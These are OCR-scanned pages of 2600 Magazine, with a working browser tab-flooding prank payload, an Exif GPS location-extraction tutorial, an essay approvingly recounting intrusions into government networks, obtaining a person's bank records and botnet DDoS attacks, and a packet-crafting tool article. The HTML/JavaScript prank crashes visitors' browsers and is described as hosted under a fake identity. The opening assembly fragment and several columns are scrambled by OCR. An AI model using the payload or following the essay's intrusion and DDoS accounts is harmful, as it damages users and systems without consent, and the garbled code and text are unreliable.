memory address offset becomes accumulator becomes displacement ; leave if move source piece not special handling else adjust move source pawn color displacement no White pawn displacement sub-interval fixings displacement interval offset+=4 for black pawns ; verify if pawn is attacking an opponent piece ? loop index clears msb placeholder also sets lsb ; if non-empty square : pawn attacking diagonally ; else decrease parity interval size special case r :scasw displacement interval start+=2 prunes attacking s:add di, bx  $\qquad \qquad ;$  set displacement interval scanning start offset repnz scasb  $\longrightarrow$  ; verify move exists in displacement sub-interval jz <sup>v</sup> ZF set legal src piece displacement delta found jmp <sup>u</sup> illegal src piece displacement: delta not found t:pop ax  $\qquad \qquad ;$  bail shotcircuits nested dataflow function call <sup>u</sup> :stc carry mutex persists indicating move is illegal v:popa persistant CF mutex is indicator to legal chess ret  $r$  restore move mode mutex cl=passive or cl=active x: call 1 1 verify this move legal within inside main board jnz t and the section of the section of the section of the section of the section of the section of the section of the section of the section of the section of the section of the section of the section of the section of th cmpxchg [di],al (discriminate from special case zero return vals y:db 195, 21, 7, 19, 15, 15, 15; p[1]PF4, n[2]PF8, b[3]PF4, q[4]PF8, r[5]PF4, k[6]PF8 z:db -33,-31,-18,-14,14 ; prev label is ret+1 parity displacement offsets db  $18, 31, 33, -16, 16, -1, 1$ ; z array is displacement overlap interval values db  $15, 17, -15, -17, -16$  ; knight rook+8 bishop+12 pawns White+12 Black+18 db -32,15,17,16  $\qquad \qquad ;$  queen and king moves are rook+bishop+pawn moves *Spring <sup>2016</sup> -------------- - - --- - - Page 21*



## by Dent dentedfun@gmail.com dentedfun@protonmail.ch

Those I know in the *2600* community can vouch that although I love hacking , I am not always the most advanced user, so be prepared for some painfully simple codes.

A few weeks ago, or perhaps months ago by the time you are reading this, I decided I wanted a fun way to troll some friends of mine. Everyone knows all too well not to open shady looking programs unless you want your computer to be a playground for viruses .But not too many people are aware that visiting shady websites, and more importantly interacting with them, can be pretty dangerous as well. Although the examples I am giving today may not be super dangerous, they are made to show that interacting with websites can affect your browser temporarily.

What I first tried was making a website with a script that would constantly open a new website in a new tab, causing a constant flow of new tabs, or windows, to open - so many that you would not be able to close them faster than they opened. The script looked a bit like this (inside of the HTML <script> tag):

```
function myFunction () {
while (1 == 1) {
window.open ("http://somewebsite.com");
window.open("http://somewebsite.com");
window.open("http://somewebsite.com");
window.open ("http://somewebsite.com");
window.open("http://somewebsite.com");
}
}
myFunction();
```
If you have tried this on your browser, you can see clearly that nothing interesting has happened thus far other than a little window, perhaps, that says "popup blocked" (or something of that sort). At least, this was the message displayed on my Firefox browser.

I then decided (through a couple dozen pages of forum s with other people asking the same exact question) that I would have the script activate upon a button click. This would completely bypass popup detection, as it was triggered upon user input. I just needed something that would look very clickable. What would look clickable? Well, clearly a button with big bold letters stating FREE BACON BUTTON is all the rage nowadays.

My full HTML code looked as follows (scaled down for printing purposes):

```
< lDOCTYPE html>
<html>
<h e ad>
<style>
 Page 22 ----------- ----- - --- -2600 Magazine
```

```
body {
background-image: url("somebaconimage.gif");
}
\langle/style>
</ he ad>
<b od y>
<button onclick="myFunction();">FREE BACON BUTTON</button>
<script>
function myFunction() {
while (1 == 1) {
window.open("http://somewebsite.com");
window.open("http ://somewebsite.com");
window.open("http://somewebsite.com");
window.open("http://somewebsite.com");
window.open("http://somewebsite.com");
}
}
</s cript>
</ b o dy>
\langle/html
```
As you can see, the code is cringingly simple; A button that activated a function. What was more entertaining, however, was how my browser - and other browsers on different computers - reacted . My Firefox browser, on my crappy Apple laptop, became completely unresponsive upon clicking my creatively decorated button. This meant that if other people with other crappy laptops opened the link and were curious enough to click the button, all of their tabs would have to be sacrificed to reopen the browser, as well as the browser having to be forcibly quit. I was not able to open a new tab, and eventually got the spinning beach ball of death, as many call it, on my Apple-made computer.

I then sent it to my friend sitting next to me to see what his more pristine computer would do. lt did what I originally expected. On his screen was an infinitely expanding number of tabs. He wittingly tried closing the tabs one by one, only to be greeted by a dozen more tabs opening at the same time. Indeed, it was a vegetable of a browser. What I did not expect, probably because of my lack of advanced browser knowiedge, was that upon reopening the browser, the same tabs would open again. The solution was to hold down shift while opening the browser again. I don't know if this applies to browsers other than the notorious Safari.

All I had to do at this point was find some free web hosting service and sign up with a fake identity and a temporary email to get my cute little HTML file online. Many may be familiar with services like Mailinator or 10 minutemail. However, other websites are updating their intelligence. When I tried using sillytest123@mailinator.com, I was greeted with a waming saying something along the lines of "DOMAIN NOT ALLOWED". After trying a different temporary email, I was getting my jimmies rustled once more. The one temporary email address service that I found to work excellently and would recommend was  $http://temp-mail.org/en/.Not$ only did I have the option of making new emails, but they also came from different domains.

In conclusion, don't be silly and click links that you find on random websites from random users. Ever heard of "stranger danger?" Even more important, do not click on big fancy buttons. lt is extremely simple to set up a small website that will fill your browser with pomography, eons of new tabs, and jump scares.

For more online safety tips and antitracking/ popup tools, you can visit:

• http://www.netsmartz.org/InternetSafety

• https://www.eff.org/privacybadger

• http://www.enigmasoftware.com/how-to-block-malicious-websites

*Spnng 2016 Page* 23

# *Exif Location Recon with Python*

#### **by Michael L. Kelley Jr.**

Many photographs found on the web contain valuable information embedded inside. This metadata, known as Exif (Exchangeable image file format) is written to the image file by the device that it was captured with. This can include: date and time, device information, camera settings, copyright information, and geographical location. While useful, this Exif data can lead to privacy concerns. This artiele will discuss using the Python programming language to extract Exif data from photographs and put the information to practical use.

I will be using Python 2.7.10 along with the ExitRead 2.1.2 package on a system running Windows 10. Python can be downloaded at: https://www.python.org/downloads/

Once installed, set the PATH variabie for Python under Windows:

Control Panel > search 'Environment' > Edit Environment Variables

Edit the PATH to include:

C:\Python27; C:\Python27 Scripts\; I used pip to install the ExifRead package. For installing pip on Windows, see: https:// -stackoverflow.com/questions -/4750B06/how-to-install-pip-on .-windows

Note: Python 3 includes the pip package by default.

You will also want access to a few .jpg files that have Exif metadata attached. Any photo that you take with your phone or digital camera should have this data intact. Note: Some websites strip out Exif data upon upload. As I've come to learn, this is a very controversial topic of debate as the data can be used for both ethical and non-ethical reasons. Good examples would be capturing Exif data to prove that a device was stolen or photographers using the data to try and recreate the exposure settings of a particular shot. A bad example would be using the data to see where a person is at a particular time and then carry out a crime based on that information.

The following is a list of sites and their stances on Exif data: Listing2.py pulls only the GPS tags and



has Exif data by right-clicking on the image file get device information and GPS information: *Page* **<sup>24</sup> ---------------------***<sup>2600</sup> Magazine*

and choosing > Properties > Details. The properties and corresponding values will be listed.

Let us take a look at pulling Exif tags under Python:

for tag in tags.keys(): if tag not in ('JPEGThumbnail', 'TIFFThumbnail', 'Filename' , 'EXIF MakerNote'): print "Key: %s, value %s" %  $\blacktriangleright$  (tag, tags [tag])  $tags = existencead.process file(f)$ import exifread #Listingl.py #Pull all Exif Tags  $f = open("C:\Users\Username\Desk$ ~top\Samplel.jpg") #Location of  $\blacktriangleright$  photograph #pip install exifread

Listing 1.py will try and pull all of the Exif metadata tags that it can find from a photograph. What if we just want certain information like GPS? Let's take a look at the next listing:

```
f = open(nC:\Users\Username\Desk
~top\Samplel.jpg") #Location of
\rightarrow photograph
import exifread
#pip install exifread
#Listing2.py
#Only GPS info
for tag in tags.keys():
    #Look for GPS tags and
print them
      if "GPS" in tag:
          print "Key: %s,
  value %s" % (tag, tags[tag])
tags = exifread.rprocess file(f)
```
values and displays them. This will include the latitude and longitude that the photograph was taken at. ExifRead returns these values in degrees, minutes, and seconds.

For a final example, let us pull relevant infor-In Windows 10, you can verify if a photograph mation from the Exif data if we wanted to try and

```
#Listing3.py
#Custom/Important Tags
#pip install exifread
import exifread
f = open ("C:\Users\Username\Desktop\Sample1.jpg") #Loeation of
photograph
tags = exifread.process file(f)#Only find/print desired tags
for tag in tags.keys():
    if 'EXIF DateTimeOriginal' in tag:
        print("Original Date & Time: %s" % (tags[tag]))
    else:
        if 'GPS GPSLatitudeRef' in tag:
        print ("Latitude Reference: %s" % (tags[tag]))
        else:
            if 'GPS GPSLatitude' in tag:
            print("GPS Latitude: %s" % (tags[tag]))
            else:
                if 'GPS GPSLongitudeRef' in tag:
                print("Longitude Reference: %s" % (tags[tag]))
                else:
                    if 'GPS GPSLongitude' in tag:
                    print("GPS Longitude: %s" %(tags[tag]))
                    else:
                      if 'Image Model' in tag:
                      print ("Model: %s" %(tags[tag]))
                          else:
                            if 'Image Make' in tag
                                  print ("Make: %s" % (tags[tag]))
```
Listing3.py will print the relevant information that will place a device make/model with the location where the photo was taken.

An example data pull from an image might look like so:

```
GPSLongitude, value [80, 16, 711/20J
GPSLongi tudeRef, value w Resources
GPSLatitude, value [40, 9, 3301/100] . ExifRead 2.1.2: https://pypi.python.
GPSLatitudeRef value N \bulletorg/pypi/ExifRead
```
Coordinates are given in degrees, minutes, • Jeffrey's Exif Viewer: http: / / regex. and seconds. Using the FCC site listed in the  $\frac{\text{min}}{\text{min}}$   $\frac{\text{min}}{\text{min}}$ resources below, we can calculate the decimal . ExifTool: http://www.sno.phy.queens form for longitude and latitude. To calculate  $\bullet u.ca/\sim \text{phil}/\text{exit}$ the seconds for longitude in the above example, . Google Maps: https://www.google.com take  $711/20=35.5$ . So degrees=80, minutes=16,  $\rightarrow$  /maps seconds=35.5 would give the longitude decimal • FCC Degrees, Minutes, Seconds: https:// value of 80.276528. This could then be used in  $\rightarrow$ www.fcc.gov/encyclopedia/ conjunction with Google Maps to map the loca-<br> $\rightarrow$ degrees-minutes-seconds-tofrom tion once the latitude is found. --deeimal-degrees

making a custom script to pull Exif tags from  $\longrightarrow$  cnet.com/FileMind-QuickFix/ multiple photographs at once and also writing the - 3000 -12 511 4- 75 5 63232 . h tml *Spring <sup>2016</sup> ---------------------Page <sup>25</sup>*

information to a .txt file for later use. Also, know that Exif data can be easily removed from images to prevent this type of use either manually or by using a program like FileMind QuickFix, which is listed in the resources below.

- 
- 
- 
- 
- 
- Further research with this could include FileMind QuickFix: http : / / download.
	-



because my adopted parents were from the off about when he wrote "The Hacker Maniearly 1930s, and so I was raised within the festo" in 1986. shadows of their reminiscence. But by 1998, Hacking expanded my mind in the way I was 14 and a member of my high school's I now perceive all things. Essentially, it's computer club, not realizing the full poten- thinking outside the box because the box is tial of the Windows systems that we were society's prison-like mindframe of condiplaying *Duke Nukem* death matches on until tioning and conformity that limits people I met a hacker. Let's just say I was intrigued in the ways in which they interact with the and I was his unlucky victim. He refused to world and each other. It became my "red pill" teach me a thing, save for RTFM (read the and way of life. fucking manual). He would give me 1.44 MB Anyone who was interested in learning, I floppies with DOS games, in which he had freely taught so they wouldn't make the same wrapped a trojan onto the game's executable mistakes I made, or end up in prison which file so he could backdoor into my system and is where I reside today - and I still continue hijack my dial-up numbers until my ISP was to teach, because this knowledge is empowcalling my parents and I was grounded for ering. Hacking isn't illegal, nor is it a sin. something 1 didn't exactly understand. Soon, Hacking without consent is. I landed a job as 1 became the victim of dozens of packet a network security analyst and ran my own blasting skiddies on IRC who attacked objec- data recovery and PC repair business on the tivelessly without purpose or reason. side. Network security was a dream come

mission to learn all that I could about in for a clean, new white hat. I didn't have computer hacking. I relentlessly pored over any certifications or formal training. I got tutorials 1 discovered on old bulletin board miraculously hired for my demonstration of systems, websites, and in books. I read knowledge and skill from my tutorials on my *Phrack* and *2600* and conducted endless Myspace profile and my YouTube videos. experiments on the systems I built from my (Before my interview, my interviewer had local trashing missions. Googled my email address.)

technological enlightenment as I rose above leaming the basic framework of networking my misfortunes and, in turn, I empowered is like shooting yourself in the foot. It's the victims of cyber abuse. Hacking became an number one way hackers and script kiddies ideology to me as well as my beloved tech- get arrested. Number two is snitches, which noculture. To me, hacking is the ability of is how the feds got me. We live in an insecure thinking outside of the walls of conformity. world that is infected with blatant vulnerabil-It is an expression just like art, music, or ities in the most unlikely places. dance - and expression is a form of creative For mere shits and giggles, I would thinking. We were not taught in school how reverse telnet onto networks operated by the

I had a late start when it came to computers This is partly what The Mentor was so pissed

•

At last, I decided to make it my life's true because I wanted to trade my gray hat

In totality, I empowered myself through In truth, learning how to hack without

government and pop a shell as I enumerated *Page*26-------------------- *<sup>2600</sup> Magazine*

work groups and domains, trying to escalate my privileges. These intemal networks are either structured by trust or plain negligence because it was no great feat to pwn a .gov box. Most of these systems I encountered were unpatched, running obsolete and buggy OSes like Windows NT or XP and the servers were no better than the networked devices used and abused by their Iocal users. Downloading the page file off any of the boxes revealed some pretty interesting local abuse, such as one employee who installed a P2P elient which could have exposed the network to worse problems than my curiosity.

I wasn't about stealing or corrupting, nor was I about eavesdropping. I was fueled by the challenge to explore beyond my own borders. But if you take a look on the web today, you will find people who are literally crying out for help, even the help that their local law enforcement chooses to ignore. I helped one woman obtain her ex-boyfriend's bank statements because he was trying to evade his child support obligations. She used the evidence in court and a judge ordered him to provide financial support for their daughter. One girl was being victimized by a cyberbully and about to take her own life when I confronted her tormentors on my playing field. Then I gave her the knowledge to defend herself so it would never happen again.

In June of 2009, during the Iranian presidential elections, there was the "Twitter Revolution," also known as the "Green Revolution," which was the candidacy color of Mir-Hossein Mousavi. The people cried fraud when Mahmoud Ahmadinejad won the presidential election, saying that the voting polls were rigged. Then came the revolution of protesters who were violently attacked with guns, pepper spray, and batons by the police and the Basij, a paramilitary group, who also killed 72 protesters, according to Mousavi. One such victim was the young woman named Neda who we all watched die on YouTube. To conceal their actions and attempt to control the subversive masses,

their govemment shut down cell phone networks and blocked social networking sites. Right after this, I got a PM (private message) on YouTube, which was an admonition for the hackers of the world to unite for the people of Iran, to perform distributed denial of service attacks against the servers handling the content filtering.

What I saw when I visited these servers was a legion of hackers joined together without discrimination of race, skin color, sexual orientation, or religion, united as one for the liberty of free speech. With my HTC smartphone, I logged into my IRC server and aimed my botnets in the name and under the banner of liberty, and helped to hold censorship in defeat, under the power of this worldwide packet storm.

People like Jacob Appelbaum are heroes of mine and, like him, I believe hacking and knowledge can and should be used to empower victims of repressive governments who try to keep the masses stupefied within the constructs of a "blue pill" reality, which is a defeated and powerless reality. We are sentinels of cyberspace. Be it for salvation or retribution, we can help this world overcome the obstacles that obstruct our God-given right to freedom. And it is in this spirit that I say "weaponize knowledge."

I tend to feel a lot safer knowing that I can defend myself with this knowledge. It's like carrying a concealed firearm. This isn't some immoral vice I use for destruction, but rather protection and defense for when and if I have to.Responsibility is required so I don 't pervert this knowledge and become like my enemy. I know my two cents sounds kind of extreme, but sometimes it's needed, especially when the scope of law enforcement and govemments can virtually get away with murder.

Call me subversive, call me a social stigma or a dissident, but I am 100 percent American and 100 percent patriotic and I love my country. Power to the people!

*Shout outs to the ETA crew! Fixer, Kaz, Baljeet, John Draper, and IHM!*

**HACKER PERSPECTIVE submissions are closed** for **now. We** will open them again in the future so have your submission ready!

016 —  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1$ 

# **TICKETS TO THE ELEVEN TH HOPE ARE GOING FAST!**



We may even hit our capacity for the first time ever, so we strongly advise you to get your tickets quickly before you lose the opportunity! All kinds of payment options are available, including 8itcoin! Full details can be found at https://store.2600.com. Once you preregister, you'lI get an email confirmation. Vour actual tickets will be emailed as the conference draws closer.



The Eleventh HOPE will be held at New Vork City's Hotel Pennsylvania, located across the street from Penn Station (33rd Street & Seventh Avenue) from Friday, July 22nd through Sunday, July 24th, 2016. That means we start earlyon Friday and end late on Sunday! (We suggest arriving early and leaving late so you have adequate time to prepare and recover.) Discounted rooms are available for HOPE conference atlendees.



Our first announced keynote speaker is novelist, blogger, and technology activist Cory Doctorow.

Vou too can be on stage at HOPE, but you have to act soon. Our submission FAQ can be found at the xi.hope.net website in the speaker section. Just email speakers@hope.net if you want to apply to give a talk. Include several paragraphs on what your topic is,what will be unique about your presentation, who you are, etc.



Got a workshop idea? Check out the corresponding section on the hope.net site and send your ideas to workshops@hope.net while we still have space to fill. Remember, think big!

We have a Iimited number of vendor spots for people, companies, or organizations with something to offer our attendees. Visit our vendor section at xi.hope.net to see if this is something you would be interested in being a part of.



The Eleventh HOPE will have more than 100 speakers and talks, break-out sessions, workshops, concerts, all sorts of villages (hackerspace, lockpicking, hardware hacking, and the like), Segway rides, art displays, contests, retro computing, and new things still being developed!



None of this would be possible without the hundreds of volunteers who pitch in to make it all happen. If you want to be a part of that, send an email to volunteers@hope.net and let us know if there's something specific you can do or if vou're able to simply be sent where you're needed.



Finally, our biggest challenge as always remains getting the word out. We don't have a big PR team, just a magazine, radio show, website, and lots of friends. But we would be thrilled to have the word spread before the conference so that more new people get to experience this and not simply read all the amazing press we get after it's all over. If you can help, email press@hope.net and give us your ideas.

# **xi.hope.net** *Page* <sup>28</sup> --------------------*<sup>2600</sup> Magazine*

# ELEVENTH GRADERS AND NUCLEAR BOMBS

## by revx revx@omnomzom.com

I volunteer two momings a week through a program called TEALS - Technology Education and Literacy in Schools (http://tealsk12  $\rightarrow$ . org). Monday and Wednesday, I pull myself out of bed at 6:40, ride the 2 train into Brooklyn, and teach a class of 11th graders how to program, before getting back on the train and arriving at work before 9:30.

It's an incredibly rewarding experience. Although, as in any class, there are some slackers, there are just as many bright, curious students interested in leaming how to build computer programs. Many of the students have little experience on a computer besides PowerPoint and Word, so for many of them it's a first exposure to programming concepts and thinking like an engineer.

The class started with an introduction to SNAP, a block based click and drag program based on an earlier iteration called BYOB, which is ultimately based on Scratch. SNAP runs in the browser, making it easy to use in a classroom of 30 students.

Attendance is a problem. Since we're the first class of the day, many of the students wander in well after the 8am bell. Especially on days of bad weather or school field trips, the class can dip as low as five or six students.

Today started out as one such day. Many of the students were on the senior trip, leaving a skeleton crew of students in attendance. This scuttled my lesson plan for the day, since I would just have to teach it again when the rest of the class returned.

I often read *2600* on the train to and from teaching, So, when I was wracking my brain to come up with a lesson for today, I realized that I could print out some articles from *2600* for the students and let that occupy their time.

I grabbed a PDF of Volume 30 from the *2600* site for \$10 and printed out pages 127 to 178. Then I made an announcement, something like, "hey, if you want to read a super cool hacker magazine, come on up and piek out an artiele that you find interesting. I haven 't read them, so please use your own judgment about whether they are good articles or advice!"

I was nervous, of course, that I might get in trouble for giving unfiltered *2600* articles to high school students. But I figured that these really sorry.<br>
Spring 2016 –––––––––––––––––––––Page 29

were smart students who would really appreciate the opportunity to leam more about computer (in)security and be able to explain to an irate principal that I meant no harm in distributing the articles.

One male student took me up immediately, taking first "The Right to Know" by the editors, and then "Controlling the Information Your Android Apps Send Home" by Aaron Grothe. He was fascinated, telling me afterward that he was interested in setting up the Android proxy from the latter artiele since he suspected there was spyware on his phone. Two female students were also interested. I wandered over and showed them the articles that I had printed. One immediately took "Defeating Forensic Attacks on Full Disk Encryption" by MoJo.

I noticed,hidden among the others, "Fun with the Minuteman III Weapon System, Part Two" by Bad Bobby's Basement Bandits. Realizing that an artiele about hacking the United States nuclear weapons system could get me in a bit more trouble than the rest of the articles, I attempted to shuffle it to the back of the pile. But, like a cat who somehow knows that you're allergie, she picked out that artiele to read. Sigh.

At the end of class, I stopped by to check in. "Hey," I said, "what did you think of the article?"

She tumed to me, and smiling said, "I want to build a bomb!"

I had no idea how to respond to that. Call the police, maybe? "Uh, OK then," I managed. I'd screwed up. She was going to detonate explosives and when the FBI asked her where she'd heard about how to blow things up, she was going to confess my name, and I was definitely going to jail.

"Not to kill anybody," she clarified. "Just to figure out how one works."

"Oh, that's very hacker of you," I replied, panic attack over.

To clarify, the student in question is happy and smart and, in retrospect, I should have encouraged her to check out nuclear physics in college. My hope is that she'll be encouraged by the artiele to be curious about how systems, both security and nuclear, work. And perhaps even pursue her dream of learning how explosives work by becoming a pyrotechnician or nuclear physicist.

But in the event that a nuclear bomb levels the public school I volunteer at, I'm really really really sorry.

# **"Which Do We Prefer:** NEANDERTHALS OF **ACCKGPS?**

## by Paul Abramson

Decades ago, a software "hacker" was a guy who could get things done. He would contrive shortcuts and fixes that others had overlooked. He (usually a "he") understood what the computers were capable of separate from the official software.

Some folks remember the 1960s with the muscle cars. Back then, a young man could buy a stock car and start making his own modifications. With some ingenuity, he could significantly increase the horsepower - far beyond what Detroit had originally intended. It was achallenge to him and his friends. Each man could customize his rod and make something unique.

Many modern day computer hackers are in a similar situation today.

Let's think about it: Our official software is full of holes and weaknesses. I could take you to a dozen websites with software to crack into computers and reset the passwords. It is easy.

Like the muscle cars of the 1960s, modern desktops, laptops, and mobile devices are easily modified.

So why don 't we co-opt these guys? Why are we letting Neanderthais push their fists down with the attitude of "No more hackers. Nope. Duh, no more. We stop them."

We should invent *awards* for hackers (who help us), not long prison sentences. Come on.

In the news in May there were stories about a man who has figured out how to hack into commercial jets, using the onboard entertainment system. Wow, innovative!

*Neanderthals:* "We stop him. Make go away."

Think! Instead, would you have rather that some malevolent Al Qaeda or ISIS hacker(s) had figured this out first? How does 20 or 30 international flights dropping into the oceans one day for no apparent reason sound to you?

If one of *our* hackers figures out and reports

a weakness, let's give him or her a medal and a reward! I am, of course, discussing nondestructive hackers, which most of them are, at least the ones I know.

A teenage boy could either be in the Boy Scouts earning merit badges, or making model rockets fiy, or lighting things on fire. Direction and purpose are needed, I think. Make the challenges and opportunities positive! Hamess the hackers in a positive way.

When Motorola, for example, makes a new home modem/router model, give the FCC ten of them to put online where hackers can hammer on them for two weeks or so. Let them try to break in and get around them. Reward the guys who can "do the most damage," which Motorola then has to fix prior to the next round of FCC (with hacker help) testing.

Three months later, Motorola (in this example) could begin sales of a product that would then *proteet* 100,000 consumers (or a million, depending upon sales), rather than, like now, leaving them *open* (with default access codes) to malevolent hackers from China or elsewhere. Does this strategy make sense?

In late June, it appears that the Peoples' Republic of China successfully penetrated United States government database computers (in 2014, but no one knew) and downloaded *all* personnel files on some four million federal govemment employees (soon followed by other serious compromises!). The security software had a name like "Einstein." First, let's rename it to "Dumb and Dumber" and then let's empower those best able to help us stop any future security breaches - before they occur.

Let us *reward* hackers that help us. Let's stop the Neanderthals who want to leave us vulnerable to mass ID theft, our national power grid being shut down one day, and other very clear and present dangers !

*2600 Magazine*



# by Rafael Santiago voidbrainvoid @gmail .com

Ten years ago, I had written a network sniffer able to work with a domain-specific language in order to define the filters.

With this sniffer I could not only log the capturing events ,but also kill the sniffed conneetions. OK, why kill connections? Think about a guy who was having fun with raw soekets for whom, in this phase, nothing was more exciting than killing connections. Anyway , this approach got me to implement several filters which in the end became a minimalist IDS/IPS.

This new sub-project brought a new question, which was: "How can I test this IDS without screwing up my machines or infecting my system?"

So I had the idea of creating a program that would be able to inject spurious traffic onto the network. In a bit of time, I created an application which did it for me. Afterwards, I discovered that there already existed a name for this operation: "packet crafting."

Ah! OK.... So what was the name of the application that I wrote? I used the infamous name "PIG" (Packet Intruder Generator). Yes, horrible, but effective!

Now we arrive at the point of this article . I want to talk about packet crafting and how you can use it for a bunch of useful things. To demonstrate this,I will use my own application.

Packet crafting is a technique where you assembie network packets and inject this data onto the network. Generally, this is used for testing issues such as IDS/IPS testing or firewall testing. Some people could potentially use it to mask a real attack flooding the network with a bunch of minor attack signatures.

Nowadays , there are several packet crafting tools. Some tools allow for response analysis. A few months ago , I decided to do some refining of my packet crafting tooI. However, the truth is that I rewrote it from scratch. Until now you could generate IPv4 packets, bringing TCP or UDP packets with PIG . If you are familiar with hexadecimal, you can put virtually anything into the lP payload beyond TCP/UDP. *Spring <sup>2016</sup> ----------------- - - - Page 31*

PIG allows you to create in a non "braindead" way (yes, you need to use your brain and fingers) packet signatures. You can forge souree and destination and you can also specify lP addresses by geographic location (class C). PIG does not analyze the responses generated from the fake packets ' injection. This application is a good choice for those of you who want to test your firewall, IDS , or IPS - or for those of you who just want to flood because you are evil (but please do not do it, come on...).

By the way, in PIG, a signature file is affectionately called "pigsty file." It can bring a collection of signatures.

Let's see a rather pure pigsty (supposing that this file is named as "oink.pigsty"):



Yes, this pigsty will go to heaven.

To test, put the netcat on listen mode/port 1008/udp:

you@somewhere:/over/the/rainbow  $\Rightarrow$ \$ nc -u -l -p 1008

Now, in another TTY, you run PIG. Supposing that your gateway's address is 10.0.0.2, your network mask is 255.255 .255.0, and your network interface is named as ethO: you@somewhere:/over/the/rainbow\$  $\rightarrow$  ./pig --signatures=./oink.pig  $\rightarrow$ sty --qateway=10.0.0.2 --net- $\rightarrow$  mask=255.255.255.0 --lo-iface=  $\bullet$  eth $0$ 

As a result, your netcat must be receiving several "oinks."

Maybe in this example, the necessity of the gateway address, the network mask, and the network interface might be a little bit useless, but PIG can build the network packet from the ethernet until the Layer 7. These options are important due to routing issues. In this way, you can fake packet from other hosts using your own machine.

```
Now, let's see some practical stuff:
[ signature = "Nail Worm (1)",
ip. version = 0x4,
ip.ihl = 0x5,
ip.tos = 0x0,ip.id = 0x3779,ip.flags = 0x4,
ip.offset = 0,ip.t1 = 0x40,ip.protocol = 0x6,ip.src = <i>asian-ip</i>,
ip.dst = user-defined-ip,
tcp.src = 110,
tcp.seqno = 0x77aace8b,tcp.ackno = 0,tcp.reserv = 0x0,
tcp.size = 0x5,
tcp.fin = 0,tcp.syn = 0,tcp.urg = 0,
tcp.ack = 1,
tcp.psh = 0,
tcp.rst = 0,tcp.wsize = 0x1920,tcp.urgp = 0x0,tcp.payload = \sqrt{x4D} \times 61 \times 72\rightarrow \x6B \x65 \x74 \x20 \x73 \x68\rightarrow \x61 \x72 \x65 \x20 \x74 \x69\rightarrow \x70 \x6F \x66 \x66" ]
```
The shown pigsty creates a packet with an Asian Class C souree address and the destination lP must be supplied by you:

